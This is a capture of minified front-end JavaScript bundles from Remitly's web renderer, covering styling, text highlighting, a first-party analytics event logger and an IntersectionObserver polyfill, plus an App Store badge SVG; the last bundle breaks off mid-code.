style&#x3D;&quot;color:#(......)&quot; class&#x3D;&quot;orca-icon-(.{1,32})&quot; &#x2F;&gt;","g"),i=RegExp('<span style="color:#(......)" class="orca-icon-(.{1,32})"></span>',"g"),l=RegExp("&#x2F;","g"),a=function(e){return e?e.replace(r,'<span style="color:#$1" class="orca-icon-$2"></span>'):""},s=function(e){return e?e.replace(i,"&lt;span style&#x3D;&quot;color:#$1&quot; class&#x3D;&quot;orca-icon-$2&quot; &#x2F;&gt;"):""};const c={replace:function(e,n){return e?a(o.render(e,n)).replace(l,"/"):""}}},141586:(e,n,t)=>{t.d(n,{Cw:()=>c,SV:()=>o,bu:()=>i,g4:()=>a,kH:()=>s});var o,r=t(283653);!function(e){e[e.LIGHT=0]="LIGHT",e[e.DARK=1]="DARK"}(o||(o={}));var i=[r.A.INDIGO,r.A.INDIGO_DARK,r.A.INDIGO_EXTRA_DARK,r.A.UBE],l=[r.A.EUCALYPTUS,r.A.JICAMA,r.A.LIGHT,r.A.MACADAMIA,r.A.WASABI],a=function(e){return i.filter((function(n){return n===e})).length>0},s=function(e){return l.filter((function(n){return n===e})).length>0};function c(e){return a(e)?o.DARK:o.LIGHT}},977367:(e,n,t)=>{t.d(n,{$Y:()=>_,AM:()=>w,Hm:()=>C,IQ:()=>L,Lc:()=>h,Lr:()=>v,Mi:()=>y,TA:()=>b,YK:()=>f,cs:()=>k,eV:()=>p,le:()=>m});var o=t(585608),r=t(480938),i=t(489243),l=t(606072),a='-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"',s='"Noto Sans", '.concat(a),c='"GreycliffCF", '.concat(s),u={none:0,xxs:r.OHB,xs:r._Oj,sm:r.HbT,mdSm:r.Yzh,md:r.COg,mdLg:r.nFf,lg:r._ms,lg2:r.gyb,lg3:r.pyX,lg4:r.gNj,xl:r.tW6,xxl:r.V$f,auto:"auto"},d={all:[""],vertical:["Top","Bottom"],horizontal:["Left","Right"],top:["Top"],bottom:["Bottom"],left:["Left"],right:["Right"]},g=function(e,n,t,o){void 0===t&&(t="all"),void 0===o&&(o=!1);var r={},i=u[n];return d[t].forEach((function(n){r["".concat(e).concat(n)]=o?"".concat(i,"px !important"):i})),r},p=function(e,n,t){return void 0===n&&(n="all"),void 0===t&&(t=!1),g("padding",e,n,t)},h=function(e,n,t){return void 0===n&&(n="all"),void 0===t&&(t=!1),g("margin",e,n,t)},f=function(e){return u[e]},m={shadowDarkTranslucent:{boxShadow:"1px 1px 10px rgba(0, 0, 0, 0.2)"},borderColorDark1:{borderColor:i.colorBrandGray3},borderThin:{borderStyle:"solid",borderWidth:1},borderThinTop:{borderTopStyle:"solid",borderTopWidth:1},borderThinLeft:{borderLeftStyle:"solid",borderLeftWidth:1},borderThinRight:{borderRightStyle:"solid",borderRightWidth:1},borderThinBottom:{borderBottomStyle:"solid",borderBottomWidth:1}},v={rounded:{borderRadius:r.Vqo}},y={baseFonts:{fontFamily:a},notoSansFont:{fontFamily:s},greycliffCFFont:{fontFamily:c}},b={h1:{fontSize:44},h2:{fontSize:35},h3:{fontSize:28},h4:{fontSize:22},quote:{fontSize:28},plarge:{fontSize:22},p:{fontSize:18},psmall:{fontSize:14},mobileH1:{fontSize:33},mobileH2:{fontSize:28},mobileH3:{fontSize:23},mobileH4:{fontSize:19},mobileQuote:{fontSize:23},mobilePLarge:{fontSize:19},mobileP:{fontSize:16},mobilePSmall:{fontSize:13}},_={light:{backgroundColor:i.colorWhite},grey:{backgroundColor:i.colorBrandGray2},jicama:{backgroundColor:i.colorBrandJicama},indigo:{backgroundColor:i.colorBrandIndigo3},indigoDark:{backgroundColor:i.colorBrandIndigo4},indigoExtraDark:{backgroundColor:i.colorBrandGray14},macadamia:{backgroundColor:i.colorBrandTurmeric1},eucalyptus:{backgroundColor:i.colorBrandAgave1},lightBlue:{backgroundColor:i.colorBrandIndigo3},dark:{backgroundColor:i.colorBrandIndigo4},darkMode:{backgroundColor:i.colorBrandGray14},ube:{backgroundColor:i.colorBrandUbe3},agave:{backgroundColor:i.colorBrandAgave0},wasabi:{backgroundColor:i.colorBrandWasabi1}},C={light:{color:i.colorWhite},dark:{color:i.colorBrandGray14},textGreen:{color:i.colorBrandGreen7},textGreen2:{color:i.colorBrandGreen13},textIndigoDark:{color:i.colorBrandIndigo4}},w={lineHeight120:{lineHeight:1.2},lineHeight140:{lineHeight:1.4}},k={h1:(0,o.Cl)((0,o.Cl)((0,o.Cl)((0,o.Cl)({},y.greycliffCFFont),l.YU.bold),w.lineHeight120),{$nest:(0,o.Cl)((0,o.Cl)({},l.pL.smDown(b.mobileH1)),l.pL.mdUp(b.h1))}),h2:(0,o.Cl)((0,o.Cl)((0,o.Cl)((0,o.Cl)({},y.greycliffCFFont),l.YU.bold),w.lineHeight120),{$nest:(0,o.Cl)((0,o.Cl)({},l.pL.smDown(b.mobileH2)),l.pL.mdUp(b.h2))}),h3:(0,o.Cl)((0,o.Cl)((0,o.Cl)((0,o.Cl)({},y.greycliffCFFont),l.YU.bold),w.lineHeight120),{$nest:(0,o.Cl)((0,o.Cl)({},l.pL.smDown(b.mobileH3)),l.pL.mdUp(b.h3))}),h4:(0,o.Cl)((0,o.Cl)((0,o.Cl)((0,o.Cl)({},y.greycliffCFFont),l.YU.bold),w.lineHeight120),{$nest:(0,o.Cl)((0,o.Cl)({},l.pL.smDown(b.mobileH4)),l.pL.mdUp(b.h4))}),quote:(0,o.Cl)((0,o.Cl)((0,o.Cl)((0,o.Cl)({},y.greycliffCFFont),l.YU.normal),w.lineHeight120),{$nest:(0,o.Cl)((0,o.Cl)({},l.pL.smDown(b.mobileQuote)),l.pL.mdUp(b.quote))}),plarge:(0,o.Cl)((0,o.Cl)((0,o.Cl)((0,o.Cl)({},y.greycliffCFFont),l.YU.normal),w.lineHeight120),{$nest:(0,o.Cl)((0,o.Cl)({},l.pL.smDown(b.mobilePLarge)),l.pL.mdUp(b.plarge))}),p:(0,o.Cl)((0,o.Cl)((0,o.Cl)((0,o.Cl)({},y.greycliffCFFont),l.YU.normal),w.lineHeight140),{$nest:(0,o.Cl)((0,o.Cl)({},l.pL.smDown(b.mobileP)),l.pL.mdUp(b.p))}),psmall:(0,o.Cl)((0,o.Cl)((0,o.Cl)((0,o.Cl)({},y.greycliffCFFont),l.YU.normal),w.lineHeight140),{$nest:(0,o.Cl)((0,o.Cl)({},l.pL.smDown(b.mobilePSmall)),l.pL.mdUp(b.psmall))}),disclaimer:(0,o.Cl)((0,o.Cl)((0,o.Cl)({},y.greycliffCFFont),l.YU.normal),{$nest:(0,o.Cl)((0,o.Cl)({},l.pL.smDown(b.mobilePSmall)),l.pL.mdUp(b.psmall))})},L={dropdown:2,fullscreenDropdown:9998,modal:9999,stickyHeader:1e3,underwater:-10}},870708:(e,n,t)=>{t.d(n,{I:()=>i,S:()=>l});var o=t(585608),r="^",i="caribou-highlight-text",l=function(e){return(0,o.fX)([],(0,o.zs)(function(e){var n,t,l,a,s;return void 0===e&&(e=""),(0,o.YH)(this,(function(o){switch(o.label){case 0:n=new RegExp(".*?\\".concat(r,"(.*?)\\").concat(r,".*?")),o.label=1;case 1:return n.test(e)?(t=n.exec(e),(l=null==t?void 0:t[1])?(a="".concat(r).concat(l).concat(r),s=e.indexOf(a),[4,e.slice(0,s)]):[3,4]):[3,4];case 2:return o.sent(),[4,'<span class="'.concat(i,'">').concat(l,"</span>")];case 3:return o.sent(),e=e.slice(s).replace(a,""),[3,1];case 4:return[4,e];case 5:return o.sent(),[2]}}))}(e)),!1).join("")}},412867:(e,n,t)=>{t.d(n,{yI:()=>f,eZ:()=>_,nq:()=>b,y1:()=>v,U:()=>y,vJ:()=>m});var o=t(585608),r=t(927130),i=t(593643),l=t.n(i),a="<unknown>";var s=t(665121),c=t(489243),u=function(){function e(e){var n;this.token=null,this.queue=[],this.url=e.url,this.headers=e.headers,this.domain=e.domain,this.keepalive=null!==(n=e.keepalive)&&void 0!==n&&n}return e.prototype.queueEvent=function(e){this.queue.push(e),null==this.token&&(this.token=setTimeout(this.flushQueue,1e3))},e.prototype.sendEvents=function(){this.token&&clearTimeout(this.token),this.flushQueue()},e.prototype.flushQueue=function(){var e=this;if(this.queue.length){var n=this.queue.splice(0,this.queue.length);this.loggingEvents(n);var t=JSON.stringify(n);fetch(this.url,{method:"POST",headers:this.headers,body:t,keepalive:this.keepalive}).then((function(){e.flushQueue()})).catch((function(t){var r;(r=e.queue).unshift.apply(r,(0,o.fX)([],(0,o.zs)(n),!1)),e.token=null}))}else this.token=null},e.prototype.loggingEvents=function(e){var n,t;if("development"===this.domain){var r=e.length,i=e.map((function(e){return"".concat(e.schema_name.split("/")[0],":").concat(e.event_name)})).join(", ");console.groupCollapsed&&console.groupCollapsed("UEL %c(".concat(r," event").concat(1!==r?"s":"",": ").concat(i,")"),"color: ".concat(c.colorBrandGray8));try{for(var l=(0,o.Ju)(e),a=l.next();!a.done;a=l.next()){var s=a.value;console.log(s)}}catch(e){n={error:e}}finally{try{a&&!a.done&&(t=l.return)&&t.call(l)}finally{if(n)throw n.error}}console.groupEnd&&console.groupEnd()}},(0,o.Cg)([s.d],e.prototype,"flushQueue",null),e}(),d=function(){function e(e,n){var t=this;this.config=e,this.batcher=n,"undefined"!=typeof window&&"function"==typeof window.addEventListener&&window.addEventListener("beforeunload",(function(){t.sendEvents()}))}return e.prototype.log=function(e){var n=(0,o.Cl)((0,o.Cl)({},e),{domain:this.config.domain,app:this.config.appName,application_log_timestamp:Date.now(),event_id:crypto.randomUUID(),parent_schema_names:(0,r.getParentSchemaNames)(e.schema_name)});return this.batcher.queueEvent(n),n.event_id},e.prototype.syncLog=function(e){var n=this.log(e);return this.batcher.sendEvents(),n},e.prototype.sendEvents=function(){this.batcher.sendEvents()},e}(),g="<unknown>";function p(e){return function(n,t,o){var r,i=function(e,n,t){var o=t.value;return t.value=function(){for(var e,n=[],t=0;t<arguments.length;t++)n[t]=arguments[t];if(!(null===(e=null==this?void 0:this.context)||void 0===e?void 0:e.isBot))return o.apply(this,n)},t}(0,0,o);return(r=e,function(e,n,t){var o=t.value;return t.value=function(){for(var e=this,n=[],t=0;t<arguments.length;t++)n[t]=arguments[t];if(!r.some((function(n){return void 0===e[n]||null===e[n]})))return o.apply(this,n)},t})(n,t,i)}}var h=function(){function e(){}return e.init=function(e){var n=e.appName,t=e.context,o=e.landingPageId,r=void 0===o?"":o,i=new u({url:"https://uel.remitly.io/v1/events",headers:{"remitly-uel-payload-type":"1","Content-Type":"application/json"},domain:t.domain,keepalive:!0});this.uelLogger=new d({appName:n,domain:t.domain},i),this.context=t,this.landingPageId=r},e.uelLogViewedScreen=function(e){var n,t,o=e.screenName,r=e.context,i=void 0===r?{}:r,l=Object.assign({geo_location:null===(t=null===(n=this.context.geoLocation)||void 0===n?void 0:n.country)||void 0===t?void 0:t.iso2},i,this.pageInfo);this.logUel({schema_name:"viewed_screen/2.0",event_name:"viewed_screen",screen_name:o,context:JSON.stringify(l)})},e.uelLogUserInteractionClick=function(e){var n=e.target,t=e.screen,o=e.screen_type,r=void 0===o?"screen":o,i=e.context,l=e.content,a=e.properties,s=void 0===a?{}:a;this.logUel({schema_name:"app_user_interaction/3.0",event_name:"tap",target:n,context:i,content:l,screen:t,screen_type:r,properties:JSON.stringify(s)})},e.uelLogUserInteractionLink=function(e){var n=e.target,t=e.screen,o=e.screen_type,r=void 0===o?"screen":o,i=e.context,l=e.content,a=e.properties,s=void 0===a?{}:a,c=Object.assign({page_type:this.context.pageTypeSegment,page_url:window.location.href,event_type:"link_click"},s);this.logUel({schema_name:"app_user_interaction/3.0",event_name:"tap",target:n,context:i,content:l,screen:t,screen_type:r,properties:JSON.stringify(c)})},e.uelLogUserInteractionScroll=function(e){var n=e.target,t=e.screen,o=e.screen_type,r=void 0===o?"screen":o,i=e.context,l=e.content,a=e.properties,s=void 0===a?{}:a;this.logUel({schema_name:"app_user_interaction/3.0",event_name:"scroll",target:n,context:i,content:l,screen:t,screen_type:r,properties:JSON.stringify(s)})},e.uelLogUserImpression=function(e){var n=e.target,t=e.content,o=e.screen,r=e.screen_type,i=void 0===r?"screen":r,l=e.context,a=e.properties,s=void 0===a?{}:a;this.logUel({schema_name:"user_impression/2.0",event_name:"impression",target:n,context:l,content:t,screen:o,screen_type:i,properties:JSON.stringify(s)})},e.uelLogLendingStep=function(e,n,t,o,r){this.logUel({schema_name:"lending_step/1.1",event_name:"complete",lending_product_line_user_id:e,lending_flow_id:n,lending_step_id:t,lending_step_status:o,lending_step_metadata:r})},e.logUel=function(e){try{var n=this.generateParentSchemasData(e.schema_name);this.uelLogger.log(Object.assign(n,e))}catch(e){}},e.generateParentSchemasData=function(e){var n=(0,r.getParentSchemaNames)(e);return this.getParentSchemaData(n)},e.getParentSchemaData=function(e){var n={};return e.includes("joinable_customer_journey_ids/1.0")&&Object.assign(n,this.joinableCustomerJourneyIds10),e.includes("client_data/2.0")&&Object.assign(n,this.clientData20),e.includes("user_data/1.0")&&Object.assign(n,this.userData10),e.includes("event_data/1.0")&&Object.assign(n,this.eventData10),e.includes("session_data/1.0")&&Object.assign(n,this.sessionData10),n},Object.defineProperty(e,"pageInfo",{get:function(){var e,n,t=new URL(window.location.href),o={};t.searchParams.forEach((function(e,n){o[n]=e}));try{n=document.referrer}catch(e){n=""}return{page_url:t.href,page_url_params:o,referrer_url:n,landing_page_id:this.landingPageId,page_type:null!==(e=this.context.seoSettings.pageType)&&void 0!==e?e:""}},enumerable:!1,configurable:!0}),Object.defineProperty(e,"clientData20",{get:function(){var e,n,t,o,r,i,s,c=(t=l().getParser(navigator.userAgent),o=t.getBrowser(),r=t.getOS(),i=t.getPlatform(),s=t.getEngine(),{browser_name:o.name||a,browser_version:o.version||a,browser_engine_name:s.name||a,browser_engine_version:s.version||a,os:r.name||a,os_version:r.version||a,user_agent:navigator.userAgent,device_locale:navigator.language,device_type:i.type||a,screen_scale_factor:window.devicePixelRatio||1}),u=c.browser_name,d=c.browser_version,p=c.browser_engine_name,h=c.browser_engine_version,f=c.user_agent;return{app_version:g,app_build:g,device_make:g,device_model:g,device_locale:c.device_locale,os:c.os,os_version:c.os_version,screen_width:window.innerWidth,screen_height:window.innerHeight,screen_scale_factor:window.devicePixelRatio||1,send_country:this.context.corridor.sendingCountry.iso3,receive_country:null!==(n=null===(e=this.context.corridor.receivingCountry)||void 0===e?void 0:e.iso3)&&void 0!==n?n:null,device_environment_type:"Web",device_model_class:this.context.isMobile?"Mobile":"Desktop",browser_name:u,browser_version:d,browser_engine_name:p,browser_engine_version:h,user_agent:f}},enumerable:!1,configurable:!0}),Object.defineProperty(e,"joinableCustomerJourneyIds10",{get:function(){var e,n;return{customer_public_id:null!==(n=null===(e=this.context.customer)||void 0===e?void 0:e.customerId)&&void 0!==n?n:null,device_environment_id:this.context.deviceEnvironmentId}},enumerable:!1,configurable:!0}),Object.defineProperty(e,"userData10",{get:function(){return{user_id:null,metrics_id:null}},enumerable:!1,configurable:!0}),Object.defineProperty(e,"sessionData10",{get:function(){return{session_id:g}},enumerable:!1,configurable:!0}),Object.defineProperty(e,"eventData10",{get:function(){return{event_id:crypto.randomUUID(),domain:this.context.domain,app:"renderer",application_log_timestamp:Date.now()}},enumerable:!1,configurable:!0}),(0,o.Cg)([p(["uelLogger","context"])],e,"uelLogViewedScreen",null),(0,o.Cg)([p(["uelLogger","context"])],e,"uelLogUserInteractionClick",null),(0,o.Cg)([p(["uelLogger","context"])],e,"uelLogUserInteractionLink",null),(0,o.Cg)([p(["uelLogger","context"])],e,"uelLogUserInteractionScroll",null),(0,o.Cg)([p(["uelLogger","context"])],e,"uelLogUserImpression",null),(0,o.Cg)([p(["uelLogger","context"])],e,"uelLogLendingStep",null),e}(),f=h.init.bind(h),m=h.uelLogViewedScreen.bind(h),v=h.uelLogUserInteractionClick.bind(h),y=(h.uelLogUserInteractionScroll.bind(h),h.uelLogUserInteractionLink.bind(h)),b=h.uelLogUserImpression.bind(h),_=h.uelLogLendingStep.bind(h)},573638:(e,n,t)=>{t.d(n,{En:()=>i,Go:()=>o,jA:()=>s,jw:()=>r});var o=function(e){return e?JSON.parse(JSON.stringify(e)):e},r=function(e,n){var t={},o=[];return e.forEach((function(e){var r=n(e);t[r]||(o.push(e),t[r]=e)})),o};function i(e){try{var n=window.getComputedStyle(e);return"none"===n.display||"hidden"===n.visibility||"0"===n.opacity}catch(e){return console.log("isHiddenHtmlElement: Element does not exist"),!0}}var l=/style\s*=/i,a=/\sstyle\s*=\s*(?:"[^"]*"|'[^']*'|[^\s>]+)/gi,s=function(e){return l.test(e)?e.replace(a,""):e}}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-800de54f11cf729d1bd8.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.remitly.com/images/v1/img/appstore_pt_br_fixed_tue_jun_28_.12xEaDAcDkFOxbex.svg
body_size: 5815
content:
<svg id="livetype" xmlns="http://www.w3.org/2000/svg" width="173" height="58" viewBox="0 0 173 58">
  <path d="M159.25,0H10.87A18.83,18.83,0,0,0,8,.26a9.21,9.21,0,0,0-2.74.91A8.68,8.68,0,0,0,2.88,2.89a8.77,8.77,0,0,0-1.7,2.35A9.5,9.5,0,0,0,.27,8,16.62,16.62,0,0,0,0,10.88V47A18.4,18.4,0,0,0,.27,50a9.63,9.63,0,0,0,.91,2.76,9.33,9.33,0,0,0,4.05,4A9.5,9.5,0,0,0,8,57.74a18.83,18.83,0,0,0,2.9.26H162.16a18.59,18.59,0,0,0,2.89-.26,10,10,0,0,0,2.76-.91,9.2,9.2,0,0,0,2.35-1.71,9.22,9.22,0,0,0,2.6-5.09,18.59,18.59,0,0,0,.26-2.89V10.88a18.83,18.83,0,0,0-.26-2.9,9.48,9.48,0,0,0-.9-2.74,9.32,9.32,0,0,0-4.05-4.05,10,10,0,0,0-2.76-.92A21.4,21.4,0,0,0,162.16,0h-2.91Z" style="fill: #a6a6a6"/>
  <path d="M10.89,56.8a17.57,17.57,0,0,1-2.7-.23,8.59,8.59,0,0,1-2.41-.87,7.58,7.58,0,0,1-2-1.45,7.41,7.41,0,0,1-1.45-2,8.08,8.08,0,0,1-.8-2.4A21.35,21.35,0,0,1,1.29,47v-36a18.94,18.94,0,0,1,.23-2.71A8.73,8.73,0,0,1,2.3,5.78a8,8,0,0,1,1.45-2A8.34,8.34,0,0,1,8.18,1.52a16.34,16.34,0,0,1,2.71-.23H162.15a18.4,18.4,0,0,1,2.68.23,8.48,8.48,0,0,1,2.42.79,8.17,8.17,0,0,1,3.49,3.47,9.17,9.17,0,0,1,.78,2.39,19.09,19.09,0,0,1,.24,2.72V47.12a18.41,18.41,0,0,1-.24,2.68,8.67,8.67,0,0,1-.78,2.42,8.43,8.43,0,0,1-1.45,2,7.88,7.88,0,0,1-2,1.44,8,8,0,0,1-2.41.9,17.47,17.47,0,0,1-2.7.23H10.89Z"/>
  <g id="_Group_" data-name=" Group ">
    <g id="_Group_2" data-name=" Group 2">
      <g id="_Group_3" data-name=" Group 3">
        <path id="_Path_" data-name=" Path " d="M35.81,29.36a7.13,7.13,0,0,1,3.41-6,7.31,7.31,0,0,0-5.78-3.13c-2.42-.26-4.77,1.45-6,1.45s-3.16-1.45-5.22-1.45a7.68,7.68,0,0,0-6.46,3.95c-2.73,4.9-.71,12,2,15.94,1.34,1.92,2.89,4.06,5,4s2.74-1.28,5.17-1.28,3.1,1.28,5.2,1.23,3.51-1.92,4.8-3.86A15.75,15.75,0,0,0,40,35.72,6.92,6.92,0,0,1,35.81,29.36Z" style="fill: #fff"/>
        <path id="_Path_2" data-name=" Path 2" d="M31.81,17.66a7.06,7.06,0,0,0,1.6-5.05A7.21,7.21,0,0,0,28.77,15a6.71,6.71,0,0,0-1.65,4.86A6,6,0,0,0,31.81,17.66Z" style="fill: #fff"/>
      </g>
    </g>
    <path d="M61.16,39.25H54.32l-1.65,4.86H49.78l6.48-18h3l6.48,18H62.87ZM55,37h5.42l-2.61-7.88h-.08Z" style="fill: #fff"/>
    <path d="M79.76,37.6c0,4.07-2.18,6.68-5.47,6.68a4.44,4.44,0,0,1-4.12-2.34h0v6.48H67.42V31.06H70v2.2h0A4.64,4.64,0,0,1,74.21,31C77.58,30.88,79.76,33.49,79.76,37.6ZM77,37.6c0-2.64-1.45-4.34-3.46-4.34S70.1,35,70.1,37.6,71.55,42,73.54,42,77,40.23,77,37.6Z" style="fill: #fff"/>
    <path d="M94.16,37.6c0,4.07-2.17,6.68-5.45,6.68a4.44,4.44,0,0,1-4.12-2.34h0v6.48H81.84V31.06h2.6v2.2h0A4.64,4.64,0,0,1,88.61,31C92,30.88,94.16,33.49,94.16,37.6Zm-2.76,0c0-2.64-1.36-4.34-3.46-4.34S84.52,35,84.52,37.6s1.37,4.34,3.42,4.34,3.46-1.74,3.46-4.41Z" style="fill: #fff"/>
    <path d="M103.69,39.05c.21,1.78,1.93,2.89,4.34,2.89s3.89-1.17,3.89-2.78-1-2.22-3.31-2.8l-2.33-.57c-3.3-.79-4.81-2.32-4.81-4.83,0-3.11,2.69-5.23,6.52-5.23s6.4,2.12,6.49,5.23h-2.76c-.16-1.79-1.65-2.89-3.8-2.89s-3.65,1.09-3.65,2.69c0,1.26.94,2,3.25,2.59l2,.48c3.68.86,5.22,2.35,5.22,5,0,3.37-2.69,5.47-6.94,5.47-4,0-6.67-2.05-6.84-5.29Z" style="fill: #fff"/>
    <path d="M120.53,27.91V31H123v2.12h-2.48v7.23c0,1.12.49,1.64,1.59,1.64H123v2.11a7.82,7.82,0,0,1-1.45.13c-2.66,0-3.69-1-3.69-3.54V33.13h-2V31h1.91v-3.1Z" style="fill: #fff"/>
    <path d="M124.46,37.6c0-4.12,2.41-6.71,6.2-6.71s6.21,2.59,6.21,6.71-2.39,6.67-6.21,6.67S124.46,41.69,124.46,37.6Zm9.67,0c0-2.82-1.3-4.5-3.47-4.5s-3.41,1.61-3.41,4.5,1.29,4.5,3.47,4.5,3.47-1.66,3.47-4.5Z" style="fill: #fff"/>
    <path d="M139.09,31h2.62v2.25h0a3.12,3.12,0,0,1,3.15-2.35,3.59,3.59,0,0,1,.93.1v2.51a3.73,3.73,0,0,0-1.19-.26,2.73,2.73,0,0,0-2.89,2.54v8.31h-2.62Z" style="fill: #fff"/>
    <path d="M158.17,40.26c-.36,2.37-2.68,4-5.63,4-3.81,0-6.17-2.56-6.17-6.65s2.37-6.77,6.06-6.77,5.9,2.49,5.9,6.46v.91h-9.26v.18a3.41,3.41,0,0,0,3.1,3.68h.43a3,3,0,0,0,3-1.83Zm-9.08-3.92h6.55A3.14,3.14,0,0,0,152.75,33h-.25a3.32,3.32,0,0,0-3.34,3.28v0Z" style="fill: #fff"/>
  </g>
  <g id="_Group_4" data-name=" Group 4">
    <path d="M51.57,21.26V12.58h3.48c1.61,0,2.58.83,2.58,2.16a1.88,1.88,0,0,1-1.44,1.85v.1a2,2,0,0,1,1.88,2.11c0,1.52-1.1,2.44-2.89,2.44Zm1.35-5h1.59c1.19,0,1.79-.43,1.79-1.25s-.58-1.26-1.57-1.26H52.92Zm1.94,3.84c1.2,0,1.83-.49,1.83-1.45s-.65-1.32-1.92-1.32H52.92v2.78Z" style="fill: #fff"/>
    <path d="M59.44,19.41c0-1.17.88-1.84,2.43-1.94l1.75-.12v-.56c0-.68-.46-1.07-1.33-1.07s-1.21.26-1.36.72H59.69c.13-1.12,1.18-1.83,2.66-1.83s2.54.81,2.54,2.18v4.47H63.62v-.93h0a2.14,2.14,0,0,1-1.95,1,2,2,0,0,1-2.17-1.74h0A.39.39,0,0,1,59.44,19.41Zm4.18-.61v-.55l-1.59.1c-.9,0-1.3.38-1.3.94s.5.93,1.2.93a1.53,1.53,0,0,0,1.69-1.32Z" style="fill: #fff"/>
    <path d="M66.76,12.81a.84.84,0,0,1,.78-.88.85.85,0,0,1,.88.78.82.82,0,0,1-.76.88h0a.77.77,0,0,1-.82-.73h0ZM67,14.74h1.28v6.52H67Z" style="fill: #fff"/>
    <path d="M72.64,19,71.2,21.26H69.75L71.91,18l-2.19-3.28h1.45L72.62,17h.1l1.44-2.3h1.45L73.45,18l2.17,3.3H74.18L72.73,19Z" style="fill: #fff"/>
    <path d="M76.77,19.41c0-1.17.86-1.84,2.41-1.94L81,17.35v-.56c0-.68-.44-1.07-1.33-1.07s-1.21.26-1.36.72H77c.13-1.12,1.19-1.83,2.66-1.83s2.56.81,2.56,2.18v4.47H81v-.93h-.1a2.14,2.14,0,0,1-2,1,2,2,0,0,1-2.15-1.73v0A.67.67,0,0,1,76.77,19.41ZM81,18.8v-.55l-1.59.1c-.89,0-1.3.38-1.3.94s.51.93,1.22.93A1.53,1.53,0,0,0,81,18.9Z" style="fill: #fff"/>
    <path d="M84.24,14.74h1.23v1h.1a2.43,2.43,0,0,1,2.33-1.11v1.27a4.21,4.21,0,0,0-.71,0,1.54,1.54,0,0,0-1.66,1.39v4H84.24Z" style="fill: #fff"/>
    <path d="M92.86,14.74h1.23v1h.1a1.93,1.93,0,0,1,1.94-1.16,2.11,2.11,0,0,1,2.27,1.94h0a1.85,1.85,0,0,1,0,.47v4.22H97.11V17.35c0-1.05-.45-1.57-1.44-1.57a1.44,1.44,0,0,0-1.56,1.32s0,.08,0,.12v4H92.82Z" style="fill: #fff"/>
    <path d="M100,19.41c0-1.17.86-1.84,2.42-1.94l1.77-.12v-.56c0-.68-.46-1.07-1.35-1.07s-1.21.26-1.36.72h-1.24c.15-1.12,1.19-1.83,2.66-1.83s2.56.81,2.56,2.18v4.47h-1.24v-.93h-.12a2.12,2.12,0,0,1-2,1A2,2,0,0,1,100,19.63v0A.67.67,0,0,1,100,19.41Zm4.19-.55v-.55l-1.59.1c-.9,0-1.32.38-1.32.94s.52.93,1.22.93a1.53,1.53,0,0,0,1.67-1.38h0Z" style="fill: #fff"/>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-cd7982b44a0deae4cb38.js
body_size: 6720
content:
(self.caribouJsonp=self.caribouJsonp||[]).push([[4963],{566870:()=>{!function(){"use strict";if("object"==typeof window)if("IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype)"isIntersecting"in window.IntersectionObserverEntry.prototype||Object.defineProperty(window.IntersectionObserverEntry.prototype,"isIntersecting",{get:function(){return this.intersectionRatio>0}});else{var t=function(){for(var t=window.document,e=o(t);e;)e=o(t=e.ownerDocument);return t}(),e=[],n=null,i=null;s.prototype.THROTTLE_TIMEOUT=100,s.prototype.POLL_INTERVAL=null,s.prototype.USE_MUTATION_OBSERVER=!0,s._setupCrossOriginUpdater=function(){return n||(n=function(t,n){i=t&&n?u(t,n):{top:0,bottom:0,left:0,right:0,width:0,height:0},e.forEach((function(t){t._checkForIntersections()}))}),n},s._resetCrossOriginUpdater=function(){n=null,i=null},s.prototype.observe=function(t){if(!this._observationTargets.some((function(e){return e.element==t}))){if(!t||1!=t.nodeType)throw new Error("target must be an Element");this._registerInstance(),this._observationTargets.push({element:t,entry:null}),this._monitorIntersections(t.ownerDocument),this._checkForIntersections()}},s.prototype.unobserve=function(t){this._observationTargets=this._observationTargets.filter((function(e){return e.element!=t})),this._unmonitorIntersections(t.ownerDocument),0==this._observationTargets.length&&this._unregisterInstance()},s.prototype.disconnect=function(){this._observationTargets=[],this._unmonitorAllIntersections(),this._unregisterInstance()},s.prototype.takeRecords=function(){var t=this._queuedEntries.slice();return this._queuedEntries=[],t},s.prototype._initThresholds=function(t){var e=t||[0];return Array.isArray(e)||(e=[e]),e.sort().filter((function(t,e,n){if("number"!=typeof t||isNaN(t)||t<0||t>1)throw new Error("threshold must be a number between 0 and 1 inclusively");return t!==n[e-1]}))},s.prototype._parseRootMargin=function(t){var e=(t||"0px").split(/\s+/).map((function(t){var e=/^(-?\d*\.?\d+)(px|%)$/.exec(t);if(!e)throw new Error("rootMargin must be specified in pixels or percent");return{value:parseFloat(e[1]),unit:e[2]}}));return e[1]=e[1]||e[0],e[2]=e[2]||e[0],e[3]=e[3]||e[1],e},s.prototype._monitorIntersections=function(e){var n=e.defaultView;if(n&&-1==this._monitoringDocuments.indexOf(e)){var i=this._checkForIntersections,r=null,s=null;this.POLL_INTERVAL?r=n.setInterval(i,this.POLL_INTERVAL):(a(n,"resize",i,!0),a(e,"scroll",i,!0),this.USE_MUTATION_OBSERVER&&"MutationObserver"in n&&(s=new n.MutationObserver(i)).observe(e,{attributes:!0,childList:!0,characterData:!0,subtree:!0})),this._monitoringDocuments.push(e),this._monitoringUnsubscribes.push((function(){var t=e.defaultView;t&&(r&&t.clearInterval(r),c(t,"resize",i,!0)),c(e,"scroll",i,!0),s&&s.disconnect()}));var l=this.root&&(this.root.ownerDocument||this.root)||t;if(e!=l){var h=o(e);h&&this._monitorIntersections(h.ownerDocument)}}},s.prototype._unmonitorIntersections=function(e){var n=this._monitoringDocuments.indexOf(e);if(-1!=n){var i=this.root&&(this.root.ownerDocument||this.root)||t,r=this._observationTargets.some((function(t){var n=t.element.ownerDocument;if(n==e)return!0;for(;n&&n!=i;){var r=o(n);if((n=r&&r.ownerDocument)==e)return!0}return!1}));if(!r){var s=this._monitoringUnsubscribes[n];if(this._monitoringDocuments.splice(n,1),this._monitoringUnsubscribes.splice(n,1),s(),e!=i){var a=o(e);a&&this._unmonitorIntersections(a.ownerDocument)}}}},s.prototype._unmonitorAllIntersections=function(){var t=this._monitoringUnsubscribes.slice(0);this._monitoringDocuments.length=0,this._monitoringUnsubscribes.length=0;for(var 